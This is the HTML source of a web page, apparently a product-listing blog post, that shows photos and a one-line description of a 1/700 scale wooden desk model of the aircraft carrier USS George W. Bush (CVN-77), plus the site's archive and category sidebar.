

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://militaryboatsonline.com/2023/12/usn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4/
body_size: 25680
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model | cvn-77 | </title>
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Feed" href="https://militaryboatsonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Military Boats &amp; Ships &raquo; Comments Feed" href="https://militaryboatsonline.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///militaryboatsonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='corecss-css'  href='https:///militaryboatsonline.com/wp-content/themes/default/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///militaryboatsonline.com/wp-content/themes/default/assets/js/modernizr-2.5.3.min.js?ver=2.5.3'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://militaryboatsonline.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://militaryboatsonline.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Russian Imperial Navy Fleet 1861 1917 (1948) Hand Book Soviet Reprint 70' href='https://militaryboatsonline.com/2023/12/russian-imperial-navy-fleet-1861-1917-1948-hand-book-soviet-reprint-70/' />
<link rel='next' title='RAIMONDO MONTECUCCOLI Italian cruiser recognition ID model 1500 like Framburg' href='https://militaryboatsonline.com/2023/12/raimondo-montecuccoli-italian-cruiser-recognition-id-model-1500-like-framburg-26/' />
<meta name="generator" content="WordPress 4.1.5" />
<link rel='canonical' href='https://militaryboatsonline.com/2023/12/usn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4/' />
<link rel='shortlink' href='https://militaryboatsonline.com/?p=14650' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/pynof.js"></script>
<script type="text/javascript" src="/geketytu.js"></script>
</head>
<body class="single single-post postid-14650 single-format-standard">
	<div class="container" id="wrap">
				<header>
						<div class="navbar-header">
							</div>
						
				<div class="headerimg">

					<a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">					<img src="https://militaryboatsonline.com/wp-content/themes/default/images/headers/nature.jpg" width="1140" height="200" alt="Military Boats &amp; Ships" />
					</a>
			
			<hgroup class="siteinfo">
									<h2><a href="https://militaryboatsonline.com" title="Military Boats &amp; Ships">Military Boats &amp; Ships</a></h2>
					<h3 class="alt"></h3>
							</hgroup>

							</div>
			
								</header>
				<div class="row"><div class="content single col-md-9 the_right last">
	
	
	<article class="post-14650 post type-post status-publish format-standard has-post-thumbnail hentry category-cvn-77 tag-aircraft tag-bush tag-carrier tag-cvn-77 tag-desk tag-display tag-george tag-model tag-ship" id="post-14650">

		<h1 class="the_title">USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model</h1>

				<section class="entry">
			
			 <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-01-hl.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>	
<br/>  <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-02-wdkw.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/> 
 	   
	 <br/> 
<img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-03-of.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>    <br/> <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-04-kir.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>  
<br/>  <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-05-ttjo.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>	<br/><img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-06-rl.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>
	
 
 <br/> 



<img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-07-bllb.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/> 
	 <br/> 
   <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-08-qbox.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>
 

 <br/>
	 
<img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-09-nnr.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>
	<br/>
<img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-10-ewq.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/> <br/>

<img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-11-vig.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>


<br/>	




  <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-12-hho.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>	<br/> <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-13-ud.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>  <br/>

 <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/USN-CVN-77-USS-George-W-Bush-Aircraft-Carrier-Desk-Display-1-700-ES-Ship-Model-14-fslv.jpg" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>	
<br/>

<br/> <img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/qalevymi.gif" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/><br/> Executive Series Display 1/700 Scale US Navy CVN-77 USS George W. Bush Aircraft Carrier Solid Wood Desk Top Display Model With Wood And Metal Stand Item #SCMCS018. Brand New In Foam Padded Box.

  <br/><img class="[base64]" src="https://militaryboatsonline.com/wp-content/pics/qalevymi.gif" title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model" alt="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"/>

<br/>

 	 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://militaryboatsonline.com/2023/12/usn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4/" data-a2a-title="USN CVN-77 USS George W. Bush Aircraft Carrier Desk Display 1/700 ES Ship Model"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmilitaryboatsonline.com%2F2023%2F12%2Fusn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4%2F&amp;linkname=USN%20CVN-77%20USS%20George%20W.%20Bush%20Aircraft%20Carrier%20Desk%20Display%201%2F700%20ES%20Ship%20Model" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmilitaryboatsonline.com%2F2023%2F12%2Fusn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4%2F&amp;linkname=USN%20CVN-77%20USS%20George%20W.%20Bush%20Aircraft%20Carrier%20Desk%20Display%201%2F700%20ES%20Ship%20Model" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmilitaryboatsonline.com%2F2023%2F12%2Fusn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4%2F&amp;linkname=USN%20CVN-77%20USS%20George%20W.%20Bush%20Aircraft%20Carrier%20Desk%20Display%201%2F700%20ES%20Ship%20Model" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://militaryboatsonline.com/2023/12/usn-cvn-77-uss-george-w-bush-aircraft-carrier-desk-display-1700-es-ship-model-4/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			
					</section>
		
		<section class="postmetadata clearfix">
	Posted in <a href="https://militaryboatsonline.com/category/cvn-77/" rel="category tag">cvn-77</a> on <time datetime=2023-12-04>4 December 2023</time> and tagged <a href="https://militaryboatsonline.com/tag/aircraft/" rel="tag">aircraft</a>, <a href="https://militaryboatsonline.com/tag/bush/" rel="tag">bush</a>, <a href="https://militaryboatsonline.com/tag/carrier/" rel="tag">carrier</a>, <a href="https://militaryboatsonline.com/tag/cvn-77/" rel="tag">cvn-77</a>, <a href="https://militaryboatsonline.com/tag/desk/" rel="tag">desk</a>, <a href="https://militaryboatsonline.com/tag/display/" rel="tag">display</a>, <a href="https://militaryboatsonline.com/tag/george/" rel="tag">george</a>, <a href="https://militaryboatsonline.com/tag/model/" rel="tag">model</a>, <a href="https://militaryboatsonline.com/tag/ship/" rel="tag">ship</a>		<br />
	    <span>Comments Off</span>        	<p></p>
	</section>
		<nav class="navigation clearfix">
	<ul class="pager">
					<li class="previous"><a href="https://militaryboatsonline.com/2023/12/raimondo-montecuccoli-italian-cruiser-recognition-id-model-1500-like-framburg-26/" rel="next">&larr; RAIMONDO MONTECUCCOLI Italian cruiser recognition ID model 1500 like Framburg</a></li>
			<li class="next"><a href="https://militaryboatsonline.com/2023/12/russian-imperial-navy-fleet-1861-1917-1948-hand-book-soviet-reprint-70/" rel="prev">Russian Imperial Navy Fleet 1861 1917 (1948) Hand Book Soviet Reprint 70 &rarr;</a></li>
			</ul>
</nav>
            	<section id="comments">
			        </section>
        
	</article>


	</div>
 <div class="sidebar the_left col-md-3">
 		<ul>
         <li id="search-2" class="widget widget_search"><form method="get" role="form" class="form-inline" id="searchform" action="https://militaryboatsonline.com/">
	<div class="form-group">
		<label class="sr-only" for="search">
			Search this site		</label>
		<input type="search" class="form-control" placeholder="Search this site" name="s" id="s" />
		<button type="submit" id="searchsubmit" class="btn btn-default">Go</button>
	</div>
</form>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/uss-james-k-polk-ssbn-645-submarine-model-navy-20-scale-model-mahogany/">USS James K. Polk SSBN-645 Submarine Model, Navy, 20, Scale Model, Mahogany</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/us-navy-los-angeles-class-ssn-688-desk-top-nuclear-submarine-ship-1350-xx-model-3/">US Navy Los Angeles Class SSN-688 Desk Top Nuclear Submarine Ship 1/350 XX Model</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/1980s-usn-uss-new-jersey-battleship-world-cruise-beirut-bar-ready-room-flag/">1980s Usn Uss New Jersey Battleship World Cruise Beirut Bar Ready Room Flag</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/uss-mississippi-ssn-782-submarine-model-us-navy-20-scale-model-mahogany/">USS Mississippi (SSN-782) Submarine Model, US Navy, 20 Scale Model, Mahogany</a>
						</li>
					<li>
				<a href="https://militaryboatsonline.com/2026/01/russian-navy-alfa-class-nuclear-attack-submarine-desk-ship-boat-1130-sc-model-3/">Russian Navy Alfa Class Nuclear Attack Submarine Desk Ship Boat 1/130 SC Model</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://militaryboatsonline.com/2026/01/'>January 2026</a></li>
	<li><a href='https://militaryboatsonline.com/2025/12/'>December 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/11/'>November 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/10/'>October 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/09/'>September 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/08/'>August 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/07/'>July 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/06/'>June 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/05/'>May 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/04/'>April 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/03/'>March 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/02/'>February 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2025/01/'>January 2025</a></li>
	<li><a href='https://militaryboatsonline.com/2024/12/'>December 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/11/'>November 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/10/'>October 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/09/'>September 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/08/'>August 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/07/'>July 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/06/'>June 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/05/'>May 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/04/'>April 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/03/'>March 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/02/'>February 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2024/01/'>January 2024</a></li>
	<li><a href='https://militaryboatsonline.com/2023/12/'>December 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/11/'>November 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/10/'>October 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/09/'>September 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/08/'>August 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/07/'>July 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/06/'>June 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/05/'>May 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/04/'>April 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/03/'>March 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/02/'>February 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2023/01/'>January 2023</a></li>
	<li><a href='https://militaryboatsonline.com/2022/12/'>December 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/11/'>November 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/10/'>October 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/09/'>September 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/08/'>August 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/07/'>July 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/06/'>June 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/05/'>May 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/04/'>April 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/03/'>March 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/02/'>February 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2022/01/'>January 2022</a></li>
	<li><a href='https://militaryboatsonline.com/2021/12/'>December 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/11/'>November 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/10/'>October 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/09/'>September 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/08/'>August 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/07/'>July 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/06/'>June 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/05/'>May 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/04/'>April 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/03/'>March 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/02/'>February 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2021/01/'>January 2021</a></li>
	<li><a href='https://militaryboatsonline.com/2020/12/'>December 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/11/'>November 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/10/'>October 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/09/'>September 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/08/'>August 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/07/'>July 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/06/'>June 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/05/'>May 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/04/'>April 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/03/'>March 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/02/'>February 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2020/01/'>January 2020</a></li>
	<li><a href='https://militaryboatsonline.com/2019/12/'>December 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/11/'>November 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/10/'>October 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/09/'>September 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/08/'>August 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/07/'>July 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/06/'>June 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/05/'>May 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/04/'>April 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/03/'>March 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/02/'>February 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2019/01/'>January 2019</a></li>
	<li><a href='https://militaryboatsonline.com/2018/12/'>December 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/11/'>November 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/10/'>October 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/09/'>September 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/08/'>August 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/07/'>July 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/06/'>June 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/05/'>May 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/04/'>April 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/03/'>March 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/02/'>February 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2018/01/'>January 2018</a></li>
	<li><a href='https://militaryboatsonline.com/2017/12/'>December 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/11/'>November 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/10/'>October 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/09/'>September 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/08/'>August 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/07/'>July 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/06/'>June 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/05/'>May 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/04/'>April 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/03/'>March 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/02/'>February 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2017/01/'>January 2017</a></li>
	<li><a href='https://militaryboatsonline.com/2016/12/'>December 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/11/'>November 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/10/'>October 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/09/'>September 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/08/'>August 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/07/'>July 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/06/'>June 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/05/'>May 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/04/'>April 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/03/'>March 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/02/'>February 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2016/01/'>January 2016</a></li>
	<li><a href='https://militaryboatsonline.com/2015/12/'>December 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/11/'>November 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/10/'>October 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/09/'>September 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/08/'>August 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/07/'>July 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/06/'>June 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/05/'>May 2015</a></li>
	<li><a href='https://militaryboatsonline.com/2015/04/'>April 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Section</h3>		<ul>
	<li class="cat-item cat-item-7463"><a href="https://militaryboatsonline.com/category/10x14/" >10&#215;14</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://militaryboatsonline.com/category/11200-11250/" >11200-11250</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://militaryboatsonline.com/category/11250-uss/" >11250-uss</a>
</li>
	<li class="cat-item cat-item-6906"><a href="https://militaryboatsonline.com/category/1145a/" >1145a</a>
</li>
	<li class="cat-item cat-item-6904"><a href="https://militaryboatsonline.com/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaryboatsonline.com/category/120ft/" >120ft</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://militaryboatsonline.com/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://militaryboatsonline.com/category/13x17/" >13&#215;17</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://militaryboatsonline.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://militaryboatsonline.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://militaryboatsonline.com/category/17th/" >17th</a>
</li>
